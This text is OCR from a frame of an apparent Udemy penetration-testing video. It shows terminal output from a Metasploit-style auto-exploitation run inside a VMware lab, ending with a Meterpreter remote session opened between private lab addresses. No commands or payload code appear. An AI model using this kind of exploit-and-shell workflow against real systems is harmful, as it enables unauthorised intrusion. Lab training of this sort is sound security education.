 G Track - VMware Player (Non-commercial use only)
Player
Applications Places System 192.168.95.129 Fri 25 Dec, 11:01:51 GB
Computer
root
Network
Servers
Rubbish Bin
Terminal
File Edit View Search Terminal Help
[*] (153/153 [0 sessions]): Waiting on 12 launched modules to finish execution..
.
[*] (153/153 [0 sessions]): Waiting on 11 launched modules to finish execution..
.
[*] (153/153 [0 sessions]): Waiting on 11 launched modules to finish execution..
.
[*] (153/153 [0 sessions]): Waiting on 11 launched modules to finish execution..
.
[*] (153/153 [0 sessions]): Waiting on 11 launched modules to finish execution..
.
[*] (153/153 [0 sessions]): Waiting on 11 launched modules to finish execution..
.
[*] (153/153 [0 sessions]): Waiting on 10 launched modules to finish execution..
.
[*] (153/153 [0 sessions]): Waiting on 8 launched modules to finish execution...
[*] (153/153 [0 sessions]): Waiting on 8 launched modules to finish execution...
[*] (153/153 [0 sessions]): Waiting on 8 launched modules to finish execution...
[*] Meterpreter session 1 opened (192.168.95.129:11379 -> 192.168.95.150:1999) a
t Fri Dec 25 11:01:39 +0000 2015
[*] (153/153 [1 sessions]): Waiting on 8 launched modules to finish execution...
[*] (153/153 [1 sessions]): Waiting on 7 launched modules to finish execution...
[*] (153/153 [1 sessions]): Waiting on 7 launched modules to finish execution...
Terminal
udemy
3:02 PM
12/25/2015